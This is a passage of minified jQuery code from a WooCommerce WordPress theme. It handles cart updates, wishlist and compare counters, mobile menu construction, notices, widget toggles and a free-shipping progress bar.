_nasa_clear_mess_error&&clearTimeout(_nasa_clear_mess_error),_nasa_clear_mess_error=setTimeout(function(){a(".nasa-close-notice").length&&a(".nasa-close-notice").trigger("click")},5e3),a(".ns-cart-popup-wrap").length&&a(".ns-cart-popup-wrap").removeClass("crazy-loading").find(".nasa-stclose.popup-cart-close").trigger("click"),a("#cart-sidebar").length&&a("#cart-sidebar").hasClass("nasa-active")&&(a("#cart-sidebar").find(".nasa-sidebar-close a").trigger("click"),a("#cart-sidebar").removeClass("crazy-loading"),a("body").trigger("wc_fragment_refresh")),a("#cart-sidebar .widget_shopping_cart_content_frag").remove(),a(".single_add_to_cart_button").length&&a(".single_add_to_cart_button").removeClass("loading"));else if("undefined"!=typeof e.redirect&&e.redirect)window.location.href=e.redirect;else{var i=e.fragments;if(i&&(a.each(i,function(e,n){a(e).addClass("updating"),a(e).replaceWith(n)}),a(t).hasClass("added")||a(t).addClass("added"),a(t).hasClass("nasa-added")||a(t).addClass("nasa-added")),a(".wishlist_sidebar").length&&"undefined"!=typeof e.wishlist){if(a(".wishlist_sidebar").replaceWith(e.wishlist),setTimeout(function(){init_wishlist_icons(a,!0)},350),a(".nasa-mini-number.wishlist-number").length){var o=parseInt(e.wishlistcount);a(".nasa-mini-number.wishlist-number").html(convert_count_items(a,o)),o>0?a(".nasa-mini-number.wishlist-number").removeClass("nasa-product-empty"):0!==o||a(".wishlist-number").hasClass("nasa-product-empty")||a(".nasa-mini-number.wishlist-number").addClass("nasa-product-empty")}a(".add-to-wishlist-"+s).length&&(a(".add-to-wishlist-"+s).find(".yith-wcwl-add-button").show(),a(".add-to-wishlist-"+s).find(".yith-wcwl-wishlistaddedbrowse").hide(),a(".add-to-wishlist-"+s).find(".yith-wcwl-wishlistexistsbrowse").hide())}1===a(".page-shopping-cart").length&&a.ajax({url:window.location.href,type:"get",dataType:"html",cache:!1,data:{},success:function(e){var n=a.parseHTML(e);if(1===a(".nasa-shopping-cart-form").length){var t=a(".nasa-shopping-cart-form",n),s=a(".cart_totals",n),i=a(".woocommerce-error, .woocommerce-message, .woocommerce-info",n);a(".nasa-shopping-cart-form").replaceWith(t),i.length&&a(".nasa-shopping-cart-form").before(i),a(".cart_totals").replaceWith(s)}else{var o=a(".page-shopping-cart",n);a(".page-shopping-cart").replaceWith(o)}a("body").trigger("updated_cart_totals"),a("body").trigger("updated_wc_div"),a(".nasa-shopping-cart-form").find("[name=update_cart]").prop("disabled",!0)}}),a("body").trigger("added_to_cart",[e.fragments,e.cart_hash,t])}}})}function load_combo_popup(a,e){if("undefined"!=typeof nasa_ajax_params&&"undefined"!=typeof nasa_ajax_params.wc_ajax_url){var n=nasa_ajax_params.wc_ajax_url.toString().replace("%%endpoint%%","nasa_combo_products"),t=a(e).parents(".product-item");if(!a(e).hasClass("nasaing")){a(".btn-combo-link").addClass("nasaing");var s=a(e).attr("data-prod");s&&a.ajax({url:n,type:"post",dataType:"json",cache:!1,data:{id:s,title_columns:2},beforeSend:function(){a(t).append('<div class="nasa-loader" style="top:50%"></div>'),a(t).find(".product-inner").css("opacity","0.3")},success:function(e){a("body").trigger("ns_magnific_popup_open",[{mainClass:"my-mfp-slide-bottom nasa-combo-popup-wrap",closeMarkup:'<a class="nasa-mfp-close nasa-stclose" href="javascript:void(0);" title="'+a('input[name="nasa-close-string"]').val()+'"></a>',items:{src:'<div class="row nasa-combo-popup nasa-combo-row comboed-row zoom-anim-dialog" data-prod="'+s+'">'+e.content+"</div>",type:"inline"},removalDelay:300,callbacks:{afterClose:function(){}}}]),a("body").trigger("nasa_load_slick_slider"),setTimeout(function(){if(a(".btn-combo-link").removeClass("nasaing"),a(t).find(".nasa-loader").remove(),a(t).find(".product-inner").css("opacity","1"),"undefined"!=typeof wow_enable&&wow_enable){var e,n;a(".nasa-combo-popup").find(".product-item").each(function(){var t=a(this);e=a(t).attr("data-wow"),n=parseInt(a(t).attr("data-wow-delay")),a(t).css({visibility:"visible","animation-delay":n+"ms","animation-name":e}).addClass("animated")})}else a(".nasa-combo-popup").find(".product-item").css({visibility:"visible"})},500)},error:function(){a(".btn-combo-link").removeClass("nasaing")}})}}}function recursive_convert_item(a,e){var n=a(e).next();!a(n).length||a(n).hasClass("nasa-main")||a(n).hasClass("nasa-wrap-mains")||(a(e).find(".sub-menu").append(n),recursive_convert_item(a,e))}function convert_mega_menu(a,e){var n=a(e).clone();return a(n).find(".nav-column-links > .sub-menu > .menu-item.nasa-main").length&&(a(n).find(".nav-column-links > .sub-menu > .menu-item.nasa-main").each(function(){var e=a(this),n=a(e).parent();a(n).find(".nasa-wrap-mains").length<1&&a(n).append('<li class="nasa-wrap-mains hidden-tag"></li>'),a(e).hasClass("menu-item-has-children")||a(e).addClass("menu-item-has-children"),a(e).hasClass("menu-parent-item")||a(e).addClass("menu-parent-item"),a(e).find(".sub-menu").length<1&&a(e).append('<div class="nav-column-links"><ul class="sub-menu"></ul></div>'),recursive_convert_item(a,e),a(n).find(".nasa-wrap-mains").append(e)}),a(n).find(".nav-column-links > .sub-menu > .nasa-wrap-mains").each(function(){var e=a(this).parent().parent().parent();a(e).after(a(this).html()),a(this).remove()})),a(n).find(".nasa-megamenu.root-item.nasa-mega-static-block ").length&&a(n).find(".nasa-megamenu.root-item.nasa-mega-static-block ").each(function(){var e=a(this);a(e).find(".nav-dropdown").remove()}),a(n).html()}function init_menu_mobile(a,e){var n="undefined"==typeof e?!1:e;if(n&&a("#nasa-menu-sidebar-content .nasa-menu-for-mobile").remove(),a("body").trigger("nasa_before_init_menu_mobile"),a("#nasa-menu-sidebar-content .nasa-menu-for-mobile").length<=0){var t=a("body").hasClass("nasa-in-mobile")?!0:!1,s="",i="";if(a("#tmpl-nasa-mobile-menu").length){var o=a("#tmpl-nasa-mobile-menu"),r=a(a(o).html()).find(".nasa-main-menu");i+=convert_mega_menu(a,r),t&&a(".nasa-main-menu").length&&a(".nasa-main-menu").remove()}else if(a(".nasa-main-menu").length){var r=a(".nasa-main-menu");i+=convert_mega_menu(a,r),t&&a(r).remove()}if(a(".header-type-builder .header-nav, #masthead ul.hfe-nav-menu").length&&a(".header-type-builder .header-nav, #masthead ul.hfe-nav-menu").each(function(){var e=a(this);if(!a(e).hasClass("ns-included")){var n=a(e).parents(".elementor-element.elementor-sticky").length?a(e).parents(".elementor-element.elementor-sticky"):!1;if(n){var t=a(n).attr("data-id");t&&a('.elementor-element[data-id="'+t+'"]').length&&a('.elementor-element[data-id="'+t+'"]').find(".header-nav, ul.hfe-nav-menu").addClass("ns-included")}else a(e).addClass("ns-included");var s=a(e);i+=convert_mega_menu(a,s)}}),a("#tmpl-nasa-mobile-ver-menu").length){var o=a("#tmpl-nasa-mobile-ver-menu"),c=a(a(o).html()).find(".vertical-menu-wrapper"),d=convert_mega_menu(a,c),l=a(a(o).html()).find(".nasa-title-vertical-menu").html(),m='<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item default-menu root-item nasa-menu-none-event li_accordion"><a href="javascript:void(0);">'+l+'</a><div class="nav-dropdown-mobile"><ul class="sub-menu">'+d+"</ul></div></li>";a(c).hasClass("nasa-focus-menu")?s=m+i:s+=i+m,t&&a(o).remove()}else if(a(".nasa-vertical-header .vertical-menu-wrapper").length){var c=a(".nasa-vertical-header .vertical-menu-wrapper"),d=convert_mega_menu(a,c),l=a(".nasa-vertical-header .nasa-title-vertical-menu").html(),m='<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item default-menu root-item nasa-menu-none-event li_accordion"><a href="javascript:void(0);">'+l+'</a><div class="nav-dropdown-mobile"><ul class="sub-menu">'+d+"</ul></div></li>";a(".nasa-vertical-header").hasClass("nasa-focus-menu")?s=m+i:s+=i+m,t&&a(".nasa-vertical-header").remove()}else if(a("#vertical-menu-float .vertical-menu-float-wrapper").length){var c=a("#vertical-menu-float .vertical-menu-float-wrapper"),d=convert_mega_menu(a,c),l=a("#vertical-menu-float .vertical_float_menu_title .button").html(),m='<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item default-menu root-item nasa-menu-none-event li_accordion"><a href="javascript:void(0);">'+l+'</a><div class="nav-dropdown-mobile"><ul class="sub-menu">'+d+"</ul></div></li>";a(c).hasClass("nasa-focus-menu")?s=m+i:s+=i+m,t&&a("#vertical-menu-float").remove()}else s=i;a("#heading-menu-mobile").length&&(s='<li class="menu-item root-item menu-item-heading nasa-menu-heading">'+a("#heading-menu-mobile").html()+"</li>"+s),a(".nasa-shortcode-menu.vertical-menu").length&&a(".nasa-shortcode-menu.vertical-menu").each(function(){var e=a(this),n=a(e).find(".section-title").length?a(e).find(".section-title").html():a(e).find(".nasa-title-menu:eq(0)").html(),i=a(e).find(".vertical-menu-wrapper").html();n=a("#nasa-menu-sidebar-content").hasClass("nasa-standard")?'<a href="javascript:void(0);" rel="nofollow">'+n+"</a>":'<h5 class="menu-item-heading margin-top-35 margin-bottom-10">'+n+"</h5>";var o='<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item default-menu root-item nasa-menu-none-event li_accordion">'+n+'<div class="nav-dropdown-mobile"><ul class="sub-menu">'+i+"</ul></div></li>";s+=o,t&&a(e).remove()}),a(".nasa-topbar-menu").length&&(s+=a(".nasa-topbar-menu").html(),t&&a(".nasa-topbar-menu").remove()),a("#tmpl-nasa-mobile-account").length&&(s+=a("#nasa-menu-sidebar-content").hasClass("nasa-standard")&&a("#tmpl-nasa-mobile-account").find(".nasa-menu-item-account").length?'<li class="menu-item root-item menu-item-account nasa-m-account menu-item-has-children root-item">'+a("#tmpl-nasa-mobile-account").find(".nasa-menu-item-account").html()+"</li>":'<li class="menu-item root-item menu-item-account nasa-m-account">'+a("#tmpl-nasa-mobile-account").html()+"</li>",a("#tmpl-nasa-mobile-account").remove());var p="";a(".header-switch-languages").length&&(p=a(".header-switch-languages").html(),t&&a(".header-switch-languages").remove()),a(".header-multi-languages").length&&(p=a(".header-multi-languages").html(),t&&a(".header-multi-languages").remove()),s=a("#nasa-menu-sidebar-content").hasClass("nasa-standard")?'<ul id="mobile-navigation" class="header-nav nasa-menu-accordion nasa-menu-for-mobile">'+s+p+"</ul>":'<ul id="mobile-navigation" class="header-nav nasa-menu-accordion nasa-menu-for-mobile">'+p+s+"</ul>",a("#nasa-menu-sidebar-content #mobile-navigation").length?a("#nasa-menu-sidebar-content #mobile-navigation").replaceWith(s):a("#nasa-menu-sidebar-content .nasa-mobile-nav-wrap").append(s);var u=a("#nasa-menu-sidebar-content #mobile-navigation");if(a(u).find(".nasa-select-currencies").length){var h=a(u).find(".nasa-select-currencies");if(a(h).find(".wcml_currency_switcher").length){var _=a(h).find(".wcml_currency_switcher").attr("class");_+=" menu-item-has-children root-item li_accordion nasa-select-currencies";var f=a(h).find(".wcml-cs-active-currency").clone();a(f).addClass(_),a(f).find(".wcml-cs-submenu").addClass("sub-menu"),a(f).find(".wcml-cs-submenu").hasClass("wcml_currency_switcher")||a(f).find(".wcml-cs-submenu").addClass("wcml_currency_switcher"),a(u).find(".nasa-select-currencies").replaceWith(f)}a("body").trigger("nasa_after_render_currencies_switcher",[h])}a(u).find(".root-item > a").removeAttr("style"),a(u).find(".nav-dropdown").attr("class","nav-dropdown-mobile").removeAttr("style"),a(u).find(".nav-column-links").addClass("nav-dropdown-mobile"),a(u).find(".sub-menu").each(function(){a(this).parent(".nav-dropdown-mobile").length||a(this).wrap('<div class="nav-dropdown-mobile"></div>')}),a(u).find(".nav-dropdown-mobile").find(".sub-menu").removeAttr("style"),a(u).find("hr.hr-nasa-megamenu").remove(),a(u).find("li").each(function(){a(this).find(".sub-menu").length&&(a(this).addClass("li_accordion"),a(this).hasClass("current-menu-ancestor")||a(this).hasClass("current-menu-parent")||a(this).hasClass("current-menu-item")?(a(this).addClass("active"),a(this).prepend('<a href="javascript:void(0);" class="accordion"></a>')):a(this).prepend('<a href="javascript:void(0);" class="accordion"></a>').find(">.nav-dropdown-mobile").hide())}),a(u).find("a").removeAttr("style"),a(u).find(".menu-show-more").remove(),a("body").trigger("nasa_after_load_mobile_menu")}}function position_menu_mobile(a){if(a("#nasa-menu-sidebar-content").length&&a("#mobile-navigation").length&&a("#mobile-navigation").length&&"1"!==a("#mobile-navigation").attr("data-show")){a("#nasa-menu-sidebar-content").removeClass("nasa-active");var e=a("#wpadminbar").length?a("#wpadminbar").height():0;e>0&&a("#nasa-menu-sidebar-content").css({top:e})}}function init_mini_wishlist(a){if(a('input[name="nasa_wishlist_cookie_name"]').length){var e=get_wishlist_ids(a);if(e.length&&a(".nasa-mini-number.wishlist-number").length){var n=e.length;a(".nasa-mini-number.wishlist-number").html(convert_count_items(a,n)),n>0&&a(".nasa-mini-number.wishlist-number").removeClass("nasa-product-empty"),0!==n||a(".wishlist-number").hasClass("nasa-product-empty")||a(".nasa-mini-number.wishlist-number").addClass("nasa-product-empty")}}}function init_wishlist_icons(a,e){var n="undefined"==typeof e?!1:e;if(a('input[name="nasa_wishlist_cookie_name"]').length){var t=get_wishlist_ids(a);t.length&&a(".btn-wishlist").each(function(){var e=a(this),s=a(e).attr("data-prod");-1!==t.indexOf(s)?(a(e).hasClass("nasa-added")||(a(e).addClass("nasa-added"),a(e).hasClass("ns-has-wrap")&&a(e).find(".nasa-icon-text-wrap").animate({scrollTop:24},400)),a(e).find(".wishlist-icon").hasClass("added")||a(e).find(".wishlist-icon").addClass("added")):n&&(a(e).hasClass("nasa-added")&&a(e).removeClass("nasa-added"),a(e).find(".wishlist-icon").hasClass("added")&&a(e).find(".wishlist-icon").removeClass("added"))})}}function init_compare_icons(a,e){var n="undefined"!=typeof e?e:!1,t=get_compare_ids(a);if(n&&a(".nasa-mini-number.compare-number").length){var s=t.length;a(".nasa-mini-number.compare-number").html(convert_count_items(a,s)),0>=s?a(".nasa-mini-number.compare-number").hasClass("nasa-product-empty")||a(".nasa-mini-number.compare-number").addClass("nasa-product-empty"):a(".nasa-mini-number.compare-number").removeClass("nasa-product-empty")}t.length&&a(".btn-compare").length&&a(".btn-compare").each(function(){var e=a(this),n=a(e).attr("data-prod");-1!==t.indexOf(n)?(a(e).hasClass("added")||(a("body").hasClass("nasa-has-yth-compare-3_0")||a(e).addClass("added"),a(e).addClass("added")),a(e).hasClass("nasa-added")||(a("body").hasClass("nasa-has-yth-compare-3_0")||a(e).addClass("nasa-added"),a(e).find(".nasa-icon-text-wrap").animate({scrollTop:24},400))):(a(e).removeClass("added"),a(e).removeClass("nasa-added"),a(e).find(".nasa-icon-text-wrap").animate({scrollTop:0},400))})}function after_added_to_cart(a){if(a(".ns-cart-popup-wrap").length)if(a(".ns-cart-popup-wrap .woocommerce-cart-form__cart-item").length||a(".ns-cart-popup-wrap .ns-cart-popup-v2").length){a(".nasa-static-sidebar").hasClass("nasa-active")&&a(".nasa-static-sidebar").removeClass("nasa-active");var e=a(".ns-cart-popup-wrap .ns-cart-popup-v2").length?"popup_2":"popup";"popup"===e&&(a(".ns-cart-popup-wrap").show(),a(".ns-cart-popup-wrap .nasa-slick-slider").length&&a("body").trigger("nasa_reload_slick_slider_private",[a(".ns-cart-popup-wrap")])),setTimeout(function(){"popup"===e&&(a(".ns-cart-popup-wrap").addClass("nasa-active"),a(".black-window").fadeIn(200).addClass("desk-window")),a("body").trigger("get_content_popup_v2",[!0])},50)}else a(".ns-cart-popup-wrap .popup-cart-close").trigger("click")}function reload_mini_cart(a){a("body").trigger("wc_fragment_refresh")}function init_shipping_free_notification(a,e){if(a(".nasa-total-condition").length){var n="undefined"!=typeof e?e:!1;a("form.nasa-shopping-cart-form").length&&a("#cart-sidebar .nasa-total-condition").length&&a("#cart-sidebar .nasa-total-condition").remove(),a(".ns-cart-popup").length&&a(".ns-cart-popup").parents(".mfp-container").find("#nasa-confetti").length<=0&&a("#cart-sidebar").find("#nasa-confetti").length&&a(".ns-cart-popup").parents(".mfp-container").append('<canvas id="nasa-confetti" style="display: none;">'),a(".nasa-total-condition").each(function(){if(!a(this).hasClass("nasa-active")){a(this).addClass("nasa-active");var e=a(this).attr("data-per");a.cookie("nasa_curent_per_shipping",e,{expires:_cookie_live,path:"/"}),a(this).find(".nasa-subtotal-condition").animate({width:e+"%"},{duration:350}),e>=100?(a(this).parents(".nasa-total-condition-wrap").addClass("free"),_confetti_run||(_confetti_run=!0,n&&(a("body").trigger("nasa_confetti_init"),a("#nasa-confetti").each(function(){a("body").trigger("nasa_confetti_restart",[2500])})))):_confetti_run=!1}})}}function init_widgets(a){a(".widget").length&&!a("body").hasClass("nasa-disable-toggle-widgets")&&a(".widget").each(function(){var e=a(this);if(!a(e).hasClass("nasa-inited")){var n=a(e).attr("id"),t="";if(a(e).find(".widget-title").length&&(t=a(e).find(".widget-title").clone(),a(e).find(".widget-title").remove()),n&&""!==t){var s=a.cookie(n);a(".nasa-toggle-widgets-alc").length&&a(".ns-sticky-scroll-sidebar").length<=0&&(s="hide"),a(".ns-sticky-scroll-sidebar").length&&(null===s||"undefined"==typeof s)&&0!==a(e).index()&&(s="hide");var i='<a href="javascript:void(0);" class="nasa-toggle-widget"></a>',o='<div class="nasa-open-toggle"></div>';"hide"===s&&(i='<a href="javascript:void(0);" class="nasa-toggle-widget nasa-hide"></a>',o='<div class="nasa-open-toggle widget-hidden"></div>'),a(e).wrapInner(o),a(e).prepend(i),a(e).prepend(t)}a(e).addClass("nasa-inited")}})}function init_nasa_notices(a){a("body").hasClass("woocommerce-cart")||a("body").hasClass("woocommerce-checkout")||a(".woocommerce-notices-wrapper").length&&a(".woocommerce-notices-wrapper").each(function(){var e=a(this);if(a(e).find(".cart-empty").length){var n=a(e).find(".cart-empty");a(e).after(n)}a(e).find("*").length&&a(e).find(".nasa-close-notice").length<=0&&a(e).append('<a class="nasa-close-notice" href="javascript:void(0);">'+ns_close_svg+"</a>"),a(e).find("*").length&&a(e).find(".ns-check-svg").length<=0&&a(e).find(".woocommerce-message").prepend(ns_check_svg)})}function set_nasa_notice(a,e){a("body").hasClass("woocommerce-checkout")||(a(".woocommerce-notices-wrapper").length<=0&&a("body").append('<div class="woocommerce-notices-wrapper"></div>'),a(".woocommerce-notices-wrapper").html(e),init_nasa_notices(a))}function get_compare_ids(a){var e="undefined"!=typeof yith_woocompare&&"undefined"!=typeof yith_woocompare.cookie_name?yith_woocompare.cookie_name:a('input[name="nasa_woocompare_cookie_name"]').val();if(!e)return[];var n=a.cookie(e);return n&&(n=n.replace("[","").replace("]","").split(",").map(String),1===n.length&&!n[0])?[]:"undefined"!=typeof n&&n.length?n:[]}function get_wishlist_ids(a){if(a('input[name="nasa_wishlist_cookie_name"]').length){var e=a('input[name="nasa_wishlist_cookie_name"]').val(),n=a.cookie(e);return n&&(n=n.replace("[","").replace("]","").split(",").map(String),1===n.length&&!n[0])?[]:"undefined"!=typeof n&&n.length?n:[]}return[]}function load_wishlist(a){if(a("#nasa-wishlist-sidebar-content").length&&!_wishlist_init&&(_wishlist_init=!0,"undefined"!=typeof nasa_ajax_params&&"undefined"!=typeof nasa_ajax_params.wc_ajax_url)){var e=nasa_ajax_params.wc_ajax_url.toString().replace("%%endpoint%%","nasa_load_wishlist");a.ajax({url:e,type:"post",dataType:"json",cache:!1,data:{},beforeSend:function(){},success:function(e){if("undefined"!=typeof e.success&&"1"===e.success){if(a("#nasa-wishlist-sidebar-content").replaceWith(e.content),a(".nasa-tr-wishlist-item.item-invisible").length){var n=[];a(".nasa-tr-wishlist-item.item-invisible").each(function(){var e=a(this).attr("data-row-id");e&&n.push(e),a(this).remove()});var t=nasa_ajax_params.wc_ajax_url.toString().replace("%%endpoint%%","nasa_remove_wishlist_hidden");a.ajax({url:t,type:"post",dataType:"json",cache:!1,data:{product_ids:n},beforeSend:function(){},success:function(e){if("undefined"!=typeof e.success&&"1"===e.success){var n=parseInt(e.count);a(".nasa-mini-number.wishlist-number").html(convert_count_items(a,n)),n>0?a(".nasa-mini-number.wishlist-number").removeClass("nasa-product-empty"):0!==n||a(".nasa-mini-number.wishlist-number").hasClass("nasa-product-empty")||a(".nasa-mini-number.wishlist-number").addClass("nasa-product-empty"),a("body").trigger("init_carousel_pro_empty_sidebar",[a("#nasa-wishlist-sidebar")])}},error:function(){}})}a("body").trigger("init_carousel_pro_empty_sidebar",[a("#nasa-wishlist-sidebar")])}},error:function(){}})}}function nasa_process_wishlist(a,e,n){if("undefined"!=typeof nasa_ajax_params&&"undefined"!=typeof nasa_ajax_params.wc_ajax_url){var t=nasa_ajax_params.wc_ajax_url.toString().replace("%%endpoint%%",n),s={product_id:e};a(".widget_shopping_wishlist_content").length&&(s.show_content="1"),a.ajax({url:t,type:"post",dataType:"json",cache:!1,data:s,beforeSend:function(){a(".nasa-close-notice").length&&a(".nasa-close-notice").trigger("click"),"undefined"!=typeof _nasa_clear_notice_wishlist&&clearTimeout(_nasa_clear_notice_wishlist)
},success:function(t){if("undefined"!=typeof t.success&&"1"===t.success){var s=parseInt(t.count);a(".nasa-mini-number.wishlist-number").html(convert_count_items(a,s)),s>0?a(".nasa-mini-number.wishlist-number").removeClass("nasa-product-empty"):0!==s||a(".nasa-mini-number.wishlist-number").hasClass("nasa-product-empty")||a(".nasa-mini-number.wishlist-number").addClass("nasa-product-empty"),"nasa_add_to_wishlist"===n&&a('.btn-wishlist[data-prod="'+e+'"]').each(function(){a(this).hasClass("nasa-added")||a(this).addClass("nasa-added")}),"nasa_remove_from_wishlist"===n&&a('.btn-wishlist[data-prod="'+e+'"]').removeClass("nasa-added"),a(".widget_shopping_wishlist_content").length&&"undefined"!=typeof t.content&&t.content&&a(".widget_shopping_wishlist_content").replaceWith(t.content),"undefined"!=typeof t.mess&&t.mess&&set_nasa_notice(a,t.mess),_nasa_clear_notice_wishlist=setTimeout(function(){a(".nasa-close-notice").length&&a(".nasa-close-notice").trigger("click")},5e3),a("body").trigger("nasa_processed_wishlist",[e,n])}a(".btn-wishlist").removeClass("nasa-disabled")},error:function(){a(".btn-wishlist").removeClass("nasa-disabled")}})}}function convert_count_items(a,e){var n=parseInt(e);return a('input[name="nasa_less_total_items"]').length&&"1"===a('input[name="nasa_less_total_items"]').val()?n>9?"9+":n.toString():n.toString()}function animate_scroll_to_top(a,e,n){var t="undefined"==typeof n?500:n,s=0;"undefined"!=typeof e&&e&&a(e).length&&(s=a(e).offset().top),s&&(a("body").find(".nasa-header-sticky").length&&a(".sticky-wrapper").length&&(s-=100),a("#wpadminbar").length&&(s-=a("#wpadminbar").height()),s-=10),a("html, body").animate({scrollTop:s},t)}function init_accordion(a){a(".nasa-accordions-content .nasa-accordion-title a").length&&a(".nasa-accordions-content").each(function(){a(this).hasClass("nasa-inited")||(a(this).addClass("nasa-inited"),a(this).hasClass("nasa-accodion-first-hide")?(a(this).find(".nasa-accordion.first").removeClass("active"),a(this).find(".nasa-panel.first").removeClass("active"),a(this).removeClass("nasa-accodion-first-hide")):a(this).find(".nasa-panel.first.active").slideDown(200))})}function init_bottom_bar_mobile(a){if(a(".top-bar-wrap-type-1").length&&a("body").addClass("nasa-top-bar-in-mobile"),a("#tmpl-nasa-bottom-bar").length){var e=a("#tmpl-nasa-bottom-bar").html();a("#tmpl-nasa-bottom-bar").replaceWith(e)}if(a(".toggle-topbar-shop-mobile, .nasa-toggle-top-bar-click, .toggle-sidebar-shop, .toggle-sidebar").length||a(".dokan-single-store").length&&a(".dokan-store-sidebar").length?a(".nasa-bot-item.nasa-bot-item-sidebar").removeClass("hidden-tag"):(a(".nasa-bot-item.nasa-bot-item-search").length&&a(".nasa-bot-item.nasa-bot-item-search").removeClass("hidden-tag"),a(".nasa-bot-item.item-other").length&&a(".nasa-bot-item.item-other").removeClass("hidden-tag")),a(".nasa-bottom-bar .nasa-bottom-bar-icons .nasa-bot-item").length){var n=a(".nasa-bottom-bar .nasa-bot-item").length-a(".nasa-bottom-bar .nasa-bot-item.hidden-tag").length;n&&a(".nasa-bottom-bar .nasa-bottom-bar-icons").addClass("nasa-"+n.toString()+"-columns")}if(a(".header-type-builder .nasa-search").length&&a(".nasa-bot-item.nasa-bot-item-search").length&&!a(".nasa-bot-item.nasa-bot-item-search").hasClass("hidden-tag")&&a(".nasa-bot-item.nasa-bot-item-search").addClass("hidden-tag"),!a(".nasa-bottom-bar").hasClass("nasa-active")){a(".nasa-bottom-bar").addClass("nasa-active");var t=a(".nasa-bottom-bar").height();t&&a("body").css({"padding-bottom":a(".nasa-bottom-bar").outerHeight()})}}function ns_round_2_step(a,e){const n=1/e;return Math.round(a*n)/n}var _eventMore=!1,_nasa_clear_mess_error,_compare_init=!1,_compare_loading=!1,_wishlist_init=!1,_nasa_clear_notice_wishlist;